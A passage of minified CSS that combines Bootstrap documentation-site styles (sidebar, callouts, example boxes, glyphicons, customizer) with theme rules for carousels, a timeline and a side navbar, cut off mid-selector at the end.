#0c0}.go{color:#aaa}.gp{color:#009}.gu{color:#030}.gt{color:#9c6}.kc,.kd,.kn,.kp,.kr{color:#069}.kt{color:#078}.m{color:#f60}.s{color:#d44950}.na{color:#4f9fcf}.nb{color:#366}.nc{color:#0a8}.no{color:#360}.nd{color:#99f}.ni{color:#999}.ne{color:#c00}.nf{color:#c0f}.nl{color:#99f}.nn{color:#0cf}.nt{color:#2f6f9f}.nv{color:#033}.ow{color:#000}.w{color:#bbb}.mf,.mh,.mi,.mo{color:#f60}.sb,.sc{color:#c30}.sd{color:#c30;font-style:italic}.s2,.se,.sh{color:#c30}.si{color:#a00}.sx{color:#c30}.sr{color:#3aa}.s1{color:#c30}.ss{color:#fc3}.bp{color:#366}.vc,.vg,.vi{color:#033}.il{color:#f60}.css .nt+.nt,.css .o,.css .o+.nt{color:#999}@font-face{font-family:anchorjs-link;font-style:normal;font-weight:400;src:url("[data-uri]") format("truetype"),url("[data-uri]") format("woff")}.anchorjs-icon{font-family:anchorjs-link;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.anchorjs-link{color:inherit;float:left;height:1em;margin-left:-1.2em;opacity:0;text-align:center;width:1em}@media (max-width:480px){.anchorjs-link{display:none}}.anchorjs-link:focus,:hover>.anchorjs-link{opacity:.75;transition:color .16s linear 0s}:hover>.anchorjs-link:hover{opacity:1;text-decoration:none}.anchorjs-icon{font-size:60%;vertical-align:.2em}.anchorjs-icon::before{content:""}body{position:relative}.table code{font-size:13px;font-weight:400}h2 code,h3 code,h4 code{background-color:inherit}.btn-outline{background-color:transparent;border-color:#563d7c;color:#563d7c}.btn-outline:active,.btn-outline:focus,.btn-outline:hover{background-color:#563d7c;border-color:#563d7c;color:#fff}.btn-outline-inverse{background-color:transparent;border-color:#cdbfe3;color:#fff}.btn-outline-inverse:active,.btn-outline-inverse:focus,.btn-outline-inverse:hover{background-color:#fff;border-color:#fff;color:#563d7c;text-shadow:none}.bs-docs-booticon{background-color:#563d7c;border-radius:15%;color:#fff;cursor:default;display:block;font-weight:500;text-align:center}.bs-docs-booticon-sm{font-size:20px;height:30px;line-height:28px;width:30px}.bs-docs-booticon-lg{font-size:108px;height:144px;line-height:140px;width:144px}.bs-docs-booticon-inverse{background-color:#fff;color:#563d7c}.bs-docs-booticon-outline{background-color:transparent;border:1px solid #cdbfe3}#skippy{background-color:#6f5499;color:#fff;display:block;outline:0;padding:1em}#skippy .skiplink-text{outline:dotted 1px;padding:.5em}#content:focus{outline:0}.bs-docs-nav{background-color:#fff;border-bottom:0 none;margin-bottom:0}.bs-home-nav .bs-nav-b{display:none}.bs-docs-nav .navbar-brand,.bs-docs-nav .navbar-nav>li>a{color:#563d7c;font-weight:500}.bs-docs-nav .navbar-nav>.active>a,.bs-docs-nav .navbar-nav>.active>a:hover,.bs-docs-nav .navbar-nav>li>a:hover{background-color:#f9f9f9;color:#463265}.bs-docs-nav .navbar-toggle .icon-bar{background-color:#563d7c}.bs-docs-nav .navbar-header .navbar-toggle{border-color:#fff}.bs-docs-nav .navbar-header .navbar-toggle:focus,.bs-docs-nav .navbar-header .navbar-toggle:hover{background-color:#f9f9f9;border-color:#f9f9f9}.bs-docs-footer{border-top:1px solid #e5e5e5;color:#767676;margin-top:100px;padding-bottom:40px;padding-top:40px;text-align:center}.bs-docs-footer-links{margin-top:20px;padding-left:0}.bs-docs-footer-links li{display:inline;padding:0 2px}.bs-docs-footer-links li:first-child{padding-left:0}@media (min-width:768px){.bs-docs-footer p{margin-bottom:0}}.bs-docs-social{margin-bottom:20px;text-align:center}.bs-docs-social-buttons{display:inline-block;list-style:none none;margin-bottom:0;padding-left:0}.bs-docs-social-buttons li{display:inline-block;line-height:1;padding:5px 8px}.bs-docs-social-buttons .twitter-follow-button{width:225px!important}.bs-docs-social-buttons .twitter-share-button{width:98px!important}.github-btn{border:0;overflow:hidden}.bs-docs-header,.bs-docs-masthead{background-color:#6f5499;background-image:linear-gradient(to bottom,#563d7c 0,#6f5499 100%);background-repeat:repeat-x;color:#cdbfe3;padding:30px 15px;position:relative;text-align:center;text-shadow:0 1px 0 rgba(0,0,0,.1)}.bs-docs-masthead .bs-docs-booticon{margin:0 auto 30px}.bs-docs-masthead h1{color:#fff;font-weight:300;line-height:1}.bs-docs-masthead .lead{color:#fff;font-size:20px;margin:0 auto 30px}.bs-docs-masthead .version{color:#9783b9;margin-bottom:30px;margin-top:-15px}.bs-docs-masthead .btn{font-size:20px;padding:15px 30px;width:100%}@media (min-width:480px){.bs-docs-masthead .btn{width:auto}}@media (min-width:768px){.bs-docs-masthead{padding:80px 0}.bs-docs-masthead h1{font-size:60px}.bs-docs-masthead .lead{font-size:24px}}@media (min-width:992px){.bs-docs-masthead .lead{font-size:30px;width:80%}}.bs-docs-header{font-size:20px;margin-bottom:40px}.bs-docs-header h1{color:#fff;margin-top:0}.bs-docs-header p{font-weight:300;line-height:1.4;margin-bottom:0}.bs-docs-header .container{position:relative}@media (min-width:768px){.bs-docs-header{font-size:24px;padding-bottom:60px;padding-top:60px;text-align:left}.bs-docs-header h1{font-size:60px;line-height:1}}@media (min-width:992px){.bs-docs-header h1,.bs-docs-header p{margin-right:380px}}.carbonad{-moz-border-bottom-colors:none!important;-moz-border-left-colors:none!important;-moz-border-right-colors:none!important;-moz-border-top-colors:none!important;background:none!important;border-color:#866ab3!important;border-image:none!important;border-style:solid!important;border-width:1px 0!important;font-size:13px!important;height:auto!important;line-height:16px!important;margin:30px -30px -31px!important;overflow:hidden;padding:20px!important;text-align:left;width:auto!important}.carbonad-img{margin:0!important}.carbonad-tag,.carbonad-text{display:block!important;float:none!important;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;height:auto!important;margin-left:145px!important;width:auto!important}.carbonad-text{padding-top:0!important}.carbonad-tag{color:inherit!important;text-align:left!important}.carbonad-tag a,.carbonad-text a{color:#fff!important}.carbonad #azcarbon>img{display:none}@media (min-width:480px){.carbonad{border-radius:4px;border-width:1px!important;margin:20px auto!important;width:330px!important}.bs-docs-masthead .carbonad{margin:50px auto 0!important}}@media (min-width:768px){.carbonad{margin-left:0!important;margin-right:0!important}}@media (min-width:992px){.carbonad{margin:0!important;padding:15px!important;position:absolute;right:15px;top:0;width:330px!important}.bs-docs-masthead .carbonad{position:static}}.bs-docs-featurette{background-color:#fff;border-bottom:1px solid #e5e5e5;color:#555;font-size:16px;line-height:1.5;padding-bottom:40px;padding-top:40px;text-align:center}.bs-docs-featurette+.bs-docs-footer{border-top:0 none;margin-top:0}.bs-docs-featurette-title{color:#333;font-size:30px;font-weight:400;margin-bottom:5px}.half-rule{margin:40px auto;width:100px}.bs-docs-featurette h3{color:#333;font-weight:400;margin-bottom:5px}.bs-docs-featurette-img{color:#333;display:block;margin-bottom:20px}.bs-docs-featurette-img:hover{color:#337ab7;text-decoration:none}.bs-docs-featurette-img img{display:block;margin-bottom:15px}@media (min-width:480px){.bs-docs-featurette .img-responsive{margin-top:30px}}@media (min-width:768px){.bs-docs-featurette{padding-bottom:100px;padding-top:100px}.bs-docs-featurette-title{font-size:40px}.bs-docs-featurette .lead{margin-left:auto;margin-right:auto;max-width:80%}.bs-docs-featurette .img-responsive{margin-top:0}}.bs-docs-featured-sites{margin-left:-1px;margin-right:-1px}.bs-docs-featured-sites .col-xs-6{padding:1px}.bs-docs-featured-sites .img-responsive{margin-top:0}@media (min-width:768px){.bs-docs-featured-sites .col-sm-3:first-child img{border-bottom-left-radius:4px;border-top-left-radius:4px}.bs-docs-featured-sites .col-sm-3:last-child img{border-bottom-right-radius:4px;border-top-right-radius:4px}}.bs-examples .thumbnail{margin-bottom:10px}.bs-examples h4{margin-bottom:5px}.bs-examples p{margin-bottom:20px}@media (max-width:480px){.bs-examples{margin-left:-10px;margin-right:-10px}.bs-examples>[class^=col-]{padding-left:10px;padding-right:10px}}.bs-docs-sidebar.affix{position:static}@media (min-width:768px){.bs-docs-sidebar{padding-left:20px}}.bs-docs-sidenav{margin-bottom:20px;margin-top:20px}.bs-docs-sidebar .nav>li>a{color:#767676;display:block;font-size:13px;font-weight:500;padding:4px 20px}.bs-docs-sidebar .nav>li>a:focus,.bs-docs-sidebar .nav>li>a:hover{background-color:transparent;border-left:1px solid #563d7c;color:#563d7c;padding-left:19px;text-decoration:none}.bs-docs-sidebar .nav>.active:focus>a,.bs-docs-sidebar .nav>.active:hover>a,.bs-docs-sidebar .nav>.active>a{background-color:transparent;border-left:2px solid #563d7c;color:#563d7c;font-weight:700;padding-left:18px}.bs-docs-sidebar .nav .nav{display:none;padding-bottom:10px}.bs-docs-sidebar .nav .nav>li>a{font-size:12px;font-weight:400;padding-bottom:1px;padding-left:30px;padding-top:1px}.bs-docs-sidebar .nav .nav>li>a:focus,.bs-docs-sidebar .nav .nav>li>a:hover{padding-left:29px}.bs-docs-sidebar .nav .nav>.active:focus>a,.bs-docs-sidebar .nav .nav>.active:hover>a,.bs-docs-sidebar .nav .nav>.active>a{font-weight:500;padding-left:28px}.back-to-top,.bs-docs-theme-toggle{color:#999;display:none;font-size:12px;font-weight:500;margin-left:10px;margin-top:10px;padding:4px 10px}.back-to-top:hover,.bs-docs-theme-toggle:hover{color:#563d7c;text-decoration:none}.bs-docs-theme-toggle{margin-top:0}@media (min-width:768px){.back-to-top,.bs-docs-theme-toggle{display:block}}@media (min-width:992px){.bs-docs-sidebar .nav>.active>ul{display:block}.bs-docs-sidebar.affix,.bs-docs-sidebar.affix-bottom{width:213px}.bs-docs-sidebar.affix{position:fixed;top:20px}.bs-docs-sidebar.affix-bottom{position:absolute}.bs-docs-sidebar.affix .bs-docs-sidenav,.bs-docs-sidebar.affix-bottom .bs-docs-sidenav{margin-bottom:0;margin-top:0}}@media (min-width:1200px){.bs-docs-sidebar.affix,.bs-docs-sidebar.affix-bottom{width:263px}}.bs-docs-section{margin-bottom:60px}.bs-docs-section:last-child{margin-bottom:0}h1[id]{margin-top:0;padding-top:20px}.bs-callout{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#eee;border-image:none;border-radius:3px;border-style:solid;border-width:1px 1px 1px 5px;margin:20px 0;padding:20px}.bs-callout h4{margin-bottom:5px;margin-top:0}.bs-callout p:last-child{margin-bottom:0}.bs-callout code{border-radius:3px}.bs-callout+.bs-callout{margin-top:-5px}.bs-callout-danger{border-left-color:#ce4844}.bs-callout-danger h4{color:#ce4844}.bs-callout-warning{border-left-color:#aa6708}.bs-callout-warning h4{color:#aa6708}.bs-callout-info{border-left-color:#1b809e}.bs-callout-info h4{color:#1b809e}.color-swatches{margin:0 -5px;overflow:hidden}.color-swatch{border-radius:3px;float:left;height:60px;margin:0 5px;width:60px}@media (min-width:768px){.color-swatch{height:100px;width:100px}}.color-swatches .gray-darker{background-color:#222}.color-swatches .gray-dark{background-color:#333}.color-swatches .gray{background-color:#555}.color-swatches .gray-light{background-color:#999}.color-swatches .gray-lighter{background-color:#eee}.color-swatches .brand-primary{background-color:#337ab7}.color-swatches .brand-success{background-color:#5cb85c}.color-swatches .brand-warning{background-color:#f0ad4e}.color-swatches .brand-danger{background-color:#d9534f}.color-swatches .brand-info{background-color:#5bc0de}.color-swatches .bs-purple{background-color:#563d7c}.color-swatches .bs-purple-light{background-color:#c7bfd3}.color-swatches .bs-purple-lighter{background-color:#e5e1ea}.color-swatches .bs-gray{background-color:#f9f9f9}.bs-team .team-member{color:#555;line-height:32px}.bs-team .team-member:hover{color:#333;text-decoration:none}.bs-team .github-btn{float:right;height:20px;margin-top:6px;width:180px}.bs-team img{border-radius:4px;float:left;margin-right:10px;width:32px}.bs-docs-browser-bugs td p{margin-bottom:0}.bs-docs-browser-bugs th:first-child{width:18%}.show-grid{margin-bottom:15px}.show-grid [class^=col-]{background-color:rgba(86,61,124,.15);border:1px solid rgba(86,61,124,.2);padding-bottom:10px;padding-top:10px}.bs-example{border-color:#e5e5e5 #eee #eee;border-style:solid;border-width:1px 0;box-shadow:0 3px 6px rgba(0,0,0,.05) inset;margin:0 -15px 15px;padding:45px 15px 15px;position:relative}.bs-example::after{color:#959595;content:"Example";font-size:12px;font-weight:700;left:15px;letter-spacing:1px;position:absolute;text-transform:uppercase;top:15px}.bs-example-padded-bottom{padding-bottom:24px}.bs-example+.highlight,.bs-example+.zero-clipboard+.highlight{border-radius:0;border-width:0 0 1px;margin:-15px -15px 15px}@media (min-width:768px){.bs-example{background-color:#fff;border-color:#ddd;border-radius:4px 4px 0 0;border-width:1px;box-shadow:none;margin-left:0;margin-right:0}.bs-example+.highlight,.bs-example+.zero-clipboard+.highlight{border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-width:1px;margin-left:0;margin-right:0;margin-top:-16px}.bs-example-standalone{border-radius:4px}}.bs-example .container{width:auto}.bs-example>.alert:last-child,.bs-example>.form-control:last-child,.bs-example>.jumbotron:last-child,.bs-example>.list-group:last-child,.bs-example>.navbar:last-child,.bs-example>.panel:last-child,.bs-example>.progress:last-child,.bs-example>.table-responsive:last-child>.table,.bs-example>.table:last-child,.bs-example>.well:last-child,.bs-example>blockquote:last-child,.bs-example>ol:last-child,.bs-example>p:last-child,.bs-example>ul:last-child{margin-bottom:0}.bs-example>p>.close{float:none}.bs-example-type .table .type-info{color:#767676;vertical-align:middle}.bs-example-type .table td{border-color:#eee;padding:15px 0}.bs-example-type .table tr:first-child td{border-top:0 none}.bs-example-type h1,.bs-example-type h2,.bs-example-type h3,.bs-example-type h4,.bs-example-type h5,.bs-example-type h6{margin:0}.bs-example-bg-classes p{padding:15px}.bs-example>.img-circle,.bs-example>.img-rounded,.bs-example>.img-thumbnail{margin:5px}.bs-example>.table-responsive>.table{background-color:#fff}.bs-example>.btn,.bs-example>.btn-group{margin-bottom:5px;margin-top:5px}.bs-example-control-sizing input[type=text]+input[type=text],.bs-example-control-sizing select,.bs-example>.btn-toolbar+.btn-toolbar{margin-top:10px}.bs-example-form .input-group{margin-bottom:10px}.bs-example>textarea.form-control{resize:vertical}.bs-example>.list-group{max-width:400px}.bs-example .navbar:last-child{margin-bottom:0}.bs-navbar-bottom-example,.bs-navbar-top-example{overflow:hidden;padding:0;z-index:1}.bs-navbar-bottom-example .navbar-header,.bs-navbar-top-example .navbar-header{margin-left:0}.bs-navbar-bottom-example .navbar-fixed-bottom,.bs-navbar-top-example .navbar-fixed-top{margin-left:0;margin-right:0;position:relative}.bs-navbar-top-example{padding-bottom:45px}.bs-navbar-top-example::after{bottom:15px;top:auto}.bs-navbar-top-example .navbar-fixed-top{top:-1px}.bs-navbar-bottom-example{padding-top:45px}.bs-navbar-bottom-example .navbar-fixed-bottom{bottom:-1px}.bs-navbar-bottom-example .navbar{margin-bottom:0}@media (min-width:768px){.bs-navbar-bottom-example .navbar-fixed-bottom,.bs-navbar-top-example .navbar-fixed-top{position:absolute}}.bs-example .pagination{margin-bottom:10px;margin-top:10px}.bs-example>.pager{margin-top:0}.bs-example-modal{background-color:#f5f5f5}.bs-example-modal .modal{bottom:auto;display:block;left:auto;position:relative;right:auto;top:auto;z-index:1}.bs-example-modal .modal-dialog{left:auto;margin-left:auto;margin-right:auto}.bs-example>.dropdown>.dropdown-toggle{float:left}.bs-example>.dropdown>.dropdown-menu{clear:left;display:block;margin-bottom:5px;position:static}.bs-example-tabs .nav-tabs{margin-bottom:15px}.bs-example-tooltips{text-align:center}.bs-example-tooltips>.btn{margin-bottom:5px;margin-top:5px}.bs-example-tooltip .tooltip{display:inline-block;margin:10px 20px;opacity:1;position:relative}.bs-example-popover{background-color:#f9f9f9;padding-bottom:24px}.bs-example-popover .popover{display:block;float:left;margin:20px;position:relative;width:260px}.scrollspy-example{height:200px;margin-top:10px;overflow:auto;position:relative}.bs-example>.nav-pills-stacked-example{max-width:300px}#collapseExample .well{margin-bottom:0}.bs-events-table>tbody>tr>td:first-child,.bs-events-table>thead>tr>th:first-child{white-space:nowrap}.bs-events-table>thead>tr>th:first-child{width:150px}.js-options-table>thead>tr>th:nth-child(1),.js-options-table>thead>tr>th:nth-child(2){width:100px}.js-options-table>thead>tr>th:nth-child(3){width:50px}.highlight{background-color:#f7f7f9;border:1px solid #e1e1e8;border-radius:4px;margin-bottom:14px;padding:9px 14px}.highlight pre{background-color:transparent;border:0;margin-bottom:0;margin-top:0;padding:0;white-space:nowrap;word-break:normal}.highlight pre code{color:#333;font-size:inherit}.highlight pre code:first-child{display:inline-block;padding-right:45px}.table-responsive .highlight pre{white-space:normal}.bs-table th small,.responsive-utilities th small{color:#999;display:block;font-weight:400}.responsive-utilities tbody th{font-weight:400}.responsive-utilities td{text-align:center}.responsive-utilities td.is-visible{background-color:#dff0d8!important;color:#468847}.responsive-utilities td.is-hidden{background-color:#f9f9f9!important;color:#ccc}.responsive-utilities-test{margin-top:5px}.responsive-utilities-test .col-xs-6{margin-bottom:10px}.responsive-utilities-test span{border-radius:4px;display:block;font-size:14px;font-weight:700;line-height:1.1;padding:15px 10px;text-align:center}.hidden-on .col-xs-6 .hidden-lg,.hidden-on .col-xs-6 .hidden-md,.hidden-on .col-xs-6 .hidden-sm,.hidden-on .col-xs-6 .hidden-xs,.visible-on .col-xs-6 .hidden-lg,.visible-on .col-xs-6 .hidden-md,.visible-on .col-xs-6 .hidden-sm,.visible-on .col-xs-6 .hidden-xs{border:1px solid #ddd;color:#999}.hidden-on .col-xs-6 .visible-lg-block,.hidden-on .col-xs-6 .visible-md-block,.hidden-on .col-xs-6 .visible-sm-block,.hidden-on .col-xs-6 .visible-xs-block,.visible-on .col-xs-6 .visible-lg-block,.visible-on .col-xs-6 .visible-md-block,.visible-on .col-xs-6 .visible-sm-block,.visible-on .col-xs-6 .visible-xs-block{background-color:#dff0d8;border:1px solid #d6e9c6;color:#468847}.bs-glyphicons{margin:0 -10px 20px;overflow:hidden}.bs-glyphicons-list{list-style:none none;padding-left:0}.bs-glyphicons li{background-color:#f9f9f9;border:1px solid #fff;float:left;font-size:10px;height:115px;line-height:1.4;padding:10px;text-align:center;width:25%}.bs-glyphicons .glyphicon{font-size:24px;margin-bottom:10px;margin-top:5px}.bs-glyphicons .glyphicon-class{display:block;text-align:center;word-wrap:break-word}.bs-glyphicons li:hover{background-color:#563d7c;color:#fff}@media (min-width:768px){.bs-glyphicons{margin-left:0;margin-right:0}.bs-glyphicons li{font-size:12px;width:12.5%}}.bs-customizer .toggle{float:right;margin-top:25px}.bs-customizer label{color:#555;font-weight:500;margin-top:10px}.bs-customizer h2{margin-bottom:5px;margin-top:0;padding-top:30px}.bs-customizer h3{margin-bottom:0}.bs-customizer h4{margin-bottom:0;margin-top:15px}.bs-customizer .bs-callout h4{margin-bottom:5px;margin-top:0}.bs-customizer input[type=text]{background-color:#fafafa;font-family:Menlo,Monaco,Consolas,"Courier New",monospace}.bs-customizer .help-block{font-size:12px;margin-bottom:5px}#less-section label{font-weight:400}.bs-customize-download .btn-outline{padding:20px}.bs-customizer-alert{background-color:#d9534f;border-bottom:1px solid #b94441;box-shadow:0 1px 0 rgba(255,255,255,.25) inset;color:#fff;left:0;padding:15px 0;position:fixed;right:0;top:0;z-index:1030}.bs-customizer-alert .close{font-size:24px;margin-top:-4px}.bs-customizer-alert p{margin-bottom:0}.bs-customizer-alert .glyphicon{margin-right:5px}.bs-customizer-alert pre{background-color:#a83c3a;border-color:#973634;box-shadow:0 2px 4px rgba(0,0,0,.05) inset,0 1px 0 rgba(255,255,255,.1);color:#fff;margin:10px 0 0}.bs-dropzone{border:2px dashed #eee;border-radius:4px;color:#777;margin-bottom:20px;padding:20px;position:relative;text-align:center}.bs-dropzone .import-header{margin-bottom:5px}.bs-dropzone .glyphicon-download-alt{font-size:40px}.bs-dropzone hr{width:100px}.bs-dropzone .lead{color:#333;font-weight:400;margin-bottom:10px}#import-manual-trigger{cursor:pointer}.bs-dropzone p:last-child{margin-bottom:0}.bs-brand-logos{background-color:#f9f9f9;border-radius:4px;color:#563d7c;display:table;margin-bottom:15px;overflow:hidden;width:100%}.bs-brand-item{padding:60px 0;text-align:center}.bs-brand-item+.bs-brand-item{border-top:1px solid #fff}.bs-brand-logos .inverse{background-color:#563d7c;color:#fff}.bs-brand-item h1,.bs-brand-item h3{margin-bottom:0;margin-top:0}.bs-brand-item .bs-docs-booticon{margin-left:auto;margin-right:auto}.bs-brand-item .glyphicon{border-radius:50%;color:#fff;height:30px;line-height:30px;margin:10px auto -10px;width:30px}.bs-brand-item .glyphicon-ok{background-color:#5cb85c}.bs-brand-item .glyphicon-remove{background-color:#d9534f}@media (min-width:768px){.bs-brand-item{display:table-cell;width:1%}.bs-brand-item+.bs-brand-item{border-left:1px solid #fff;border-top:0 none}.bs-brand-item h1{font-size:60px}}.zero-clipboard{display:none;position:relative}.btn-clipboard{background-color:#fff;border:1px solid #e1e1e8;border-radius:0 4px;color:#767676;cursor:pointer;display:block;font-size:12px;padding:5px 8px;position:absolute;right:0;top:0;z-index:10}.btn-clipboard-hover{background-color:#563d7c;border-color:#563d7c;color:#fff}@media (min-width:768px){.zero-clipboard{display:block}.bs-example+.zero-clipboard .btn-clipboard{border-top-right-radius:0;top:-16px}}#focusedInput{border-color:rgba(82,168,236,.8);box-shadow:0 0 8px rgba(82,168,236,.6);outline:0}
@media (min-width:768px) and (max-width:991px){.owl-carousel .col-sm-1{max-width:62px;}.owl-carousel .col-sm-2{max-width:125px;}.owl-carousel .col-sm-3{max-width:187px;}.owl-carousel .col-sm-4{max-width:250px;}.owl-carousel .col-sm-5{max-width:31px;}.owl-carousel .col-sm-6{max-width:375px;}.owl-carousel .col-sm-7{max-width:437px;}.owl-carousel .col-sm-8{max-width:500px;}.owl-carousel .col-sm-9{max-width:562px;}.owl-carousel .col-sm-10{max-width:625px;}.owl-carousel .col-sm-11{max-width:687px;}.owl-carousel .col-sm-12{max-width:750px;}}@media (max-width:767px){.owl-carousel .col-sm-1,.owl-carousel .col-sm-2,.owl-carousel .col-sm-3,.owl-carousel .col-sm-4{min-width:160px;}.owl-carousel .col-sm-5,.owl-carousel .col-sm-6,.owl-carousel .col-sm-7,.owl-carousel .col-sm-8,.owl-carousel .col-sm-9,.owl-carousel .col-sm-10,.owl-carousel .col-sm-11,.owl-carousel .col-sm-12{min-width:300px;}.owl-carousel .col-md-1,.owl-carousel .col-md-2,.owl-carousel .col-md-3,.owl-carousel .col-md-4,.owl-carousel .col-xs-1,.owl-carousel .col-xs-2,.owl-carousel .col-xs-3,.owl-carousel .col-xs-4,.owl-carousel .col-xs-5,.owl-carousel .col-xs-6,.owl-carousel .col-xs-7,.owl-carousel .col-xs-8,.owl-carousel .col-xs-9,.owl-carousel .col-xs-10,.owl-carousel .col-xs-11,.owl-carousel .col-xs-12{max-width:300px;}.xs-pad-10{padding:10px;}.xs-pad-20{padding:20px;}.xs-pad-30{padding:30px;}.xs-pad-40{padding:40px;}.xs-pad-50{padding:50px;}.xs-pad-60{padding:60px;}.xs-pad-70{padding:70px;}.xs-pad-80{padding:80px;}.top-xs-pad-10{padding-top:10px;}.top-xs-pad-20{padding-top:20px;}.top-xs-pad-30{padding-top:30px;}.top-xs-pad-40{padding-top:40px;}.top-xs-pad-50{padding-top:50px;}.top-xs-pad-60{padding-top:60px;}.top-xs-pad-70{padding-top:70px;}.top-xs-pad-80{padding-top:80px;}.bottom-xs-pad-10{padding-bottom:10px;}.bottom-xs-pad-20{padding-bottom:20px;}.bottom-xs-pad-30{padding-bottom:30px;}.bottom-xs-pad-40{padding-bottom:40px;}.bottom-xs-pad-50{padding-bottom:50px;}.bottom-xs-pad-60{padding-bottom:60px;}.bottom-xs-pad-70{padding-bottom:70px;}.bottom-xs-pad-80{padding-bottom:80px;}.xs-margin-10{margin:10px;}.xs-margin-20{margin:20px;}.xs-margin-30{margin:30px;}.xs-margin-40{margin:40px;}.xs-margin-50{margin:50px;}.xs-margin-60{margin:60px;}.xs-margin-70{margin:70px;}.xs-margin-80{margin:80px;}.top-xs-margin-10{margin-top:10px;}.top-xs-margin-20{margin-top:20px;}.top-xs-margin-30{margin-top:30px;}.top-xs-margin-40{margin-top:40px;}.top-xs-margin-50{margin-top:50px;}.top-xs-margin-60{margin-top:60px;}.top-xs-margin-70{margin-top:70px;}.top-xs-margin-80{margin-top:80px;}.bottom-xs-margin-10{margin-bottom:10px;}.bottom-xs-margin-20{margin-bottom:20px;}.bottom-xs-margin-30{margin-bottom:30px;}.bottom-xs-margin-40{margin-bottom:40px;}.bottom-xs-margin-50{margin-bottom:50px;}.bottom-xs-margin-60{margin-bottom:60px;}.bottom-xs-margin-70{margin-bottom:70px;}.bottom-xs-margin-80{margin-bottom:80px;}.single-product{margin-bottom:40px;}}@media (min-width:992px){.timeliner>li{min-height:150px;}.timeliner>li .timeline-panel{padding:0 20px 20px;}.timeliner>li .timeline-image{width:150px;height:150px;margin-left:-75px;}.timeliner>li .timeline-image h4{margin-top:30px;font-size:18px;line-height:26px;}.timeliner>li.timeline-inverted>.timeline-panel{padding:0 20px 20px;}.side-nav-wrapper{padding-left:280px;}.side-navbar{background:rgba(0,0,0,0.8);border:medium none;border-radius:0;left:0;position:fixed;top:0;width:280px;max-width:280px;height:100%;scrollbar-base-color:#C0C0C0;scrollbar-base-color:#C0C0C0;scrollbar-3dlight-color:#C0C0C0;scrollbar-highlight-color:#C0C0C0;scrollbar-track-color:#EBEBEB;scrollbar-arrow-color:black;scrollbar-shadow-color:#C0C0C0;scrollbar-dark-shadow-color:#C0C0C0;z-index:999;}.side-navbar .navbar-nav{float:none;width:100%;}.side-navbar .navbar-nav > li{display:block;}.side-navbar .navbar-nav > li > a,.side-navbar .dropdown-menu > li > a{width:100%;text-align:left;font-family:Arial;text-transform:uppercase;font-weight:600;font-size:12px;letter-spacing:1px;border-bottom:1px dashed rgba(204,204,204,0.4);padding:0 20px;}.nav .open > a,.nav .open > a:focus,.nav .open > a:hover{border-color:rgba(204,204,204,0.4);}.side-navbar .dropdown-menu > li > a{padding:12px 28px;}.side-navbar .dropdown-menu > li:last-child > a{border-bottom:none;}.side-navbar .navbar-header{float:none;position:relative;}.side-navbar .navbar-nav .collapsible .sub-arrow,.side-navbar .navbar-nav .sub-arrow{border:0 none;display:inline-block;font-size:0;}.side-navbar .navbar-nav .collapsible .sub-arrow:after,.side-navbar .navbar-nav .sub-arrow:after{content:"\f105";font-family:FontAwesome;font-size:14px;height:20px;position:absolute;right:0;top:0;width:20px;}.side-navbar .navbar-brand{width:100%;margin:20px 0;}.side-navbar .navbar-brand > img{margin:0 auto;width:auto;z-index:9;position:relative;}.side-navbar .navbar-nav > li > .dropdown-menu{left:100%!important;top:0!important;z-index:9999;}.side-navbar .navbar-nav > li > .dropdown-menu,.side-navbar .dropdown-menu{border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;-o-border-radius:0!important;-ms-border-radius:0!important;border:none!important;padding:0;}.side-navbar .top-contact{padding:15px 20px;width:100%;text-align:left;border-bottom:1px dashed rgba(204,204,204,0.4);position:relative;z-index:1;}.side-navbar .top-contact.link-hover-black > a{display:block;}.side-navbar .top-social-icon{width:100%;text-align:left;padding-left:20px;padding-top:15px;}.dark-header .side-navbar .top-contact.link-hover-black > a,.dark-header .side-navbar .top-social-icon > a{color:#fff;}.side-nav-wrapper .testimonails .owl-item .item{margin-right:1px;}.side-navbar.navbar-default .navbar-nav > li > a.has-submenu{background:none!important;}}@media(min-width:768px){.timeliner:before{left:50%;}.timeliner > li{margin-bottom:100px;min-height:100px;}.timeliner > li .timeline-panel{float:left;width:41%;padding:0 20px 20px 30px;text-align:right;}.timeliner > li .timeline-image{left:50%;width:100px;height:100px;margin-left:-50px;}.timeliner > li .timeline-image h4{margin-top:16px;font-size:13px;line-height:18px;}.timeliner > li.timeline-inverted > .timeline-panel{float:right;padding:0 30px 20px 20px;text-align:left;}.schedule .tabs .nav-tabs > li,.bakery-menu .nav-tabs > li{display:table-cell;width:1%;float:none;border-bottom:none;}}@media (min-width:1200px){.owl-carousel .col-md-1{max-width:100px;}.owl-carousel .col-md-2{max-width:200px;}.owl-carousel .col-md-3{max-width:300px;}.owl-carousel .col-md-4{max-width:400px;}.owl-carousel .col-md-5{max-width:500px;}.owl-carousel .col-md-6{max-width:600px;}.owl-carousel .col-md-7{max-width:700px;}.owl-carousel .col-md-8{max-width:800px;}.owl-carousel .col-md-9{max-width:900px;}.owl-carousel .col-md-10{max-width:1000px;}.owl-carousel .col-md-11{max-width:1100px;}.owl-carousel .col-md-12{max-width:1200px;}.timeliner>li{min-height:170px;}.timeliner>li .timeline-panel{padding:0 20px 20px 100px;}.timeliner>li .timeline-image{width:170px;height:170px;margin-left:-85px;}.timeliner>li .timeline-image h4{margin-top:40px;}.timeliner>li.timeline-inverted>.timeline-panel{padding:0 100px 20px 20px;}}@media (min-width:991px) and (max-width:1199px){.double-img img{max-width:60%;}}@media(max-width:480px){.double-img img{max-width:50%;}}@media (max-width:991px){.grid-col-4 .grid-item,.grid-col-4 .grid-sizer{width:33.3%;}.grid-col-5 .grid-item,.grid-col-5 .grid-sizer{width:33.3%;}}@media (max-width:767px){.image-bg.content-in{background-repeat:repeat;}.search-dropdown .dropdown-menu{min-width:100% !important;}.search-dropdown .dropdown-menu .navbar-form,.search-dropdown .dropdown-menu .input-group,.search-dropdown .dropdown-menu .form-control{width:90% !important;}.search-dropdown .dropdown-menu .navbar-form .form-control{padding:8px 24px;}.navbar-collapse .navbar-nav{padding-bottom:10px;}header .navbar-form{margin:none;}.search-dropdown .dropdown-menu li{padding:0px 10px;}#page .page-title-left .breadcrumb{right:0;position:relative;margin-top:10px;}.grid-col-2 .grid-item,.grid-col-2 .grid-sizer{width:50%;}.grid-col-3 .grid-item,.grid-col-3 .grid-sizer{width:50%;}.grid-col-4 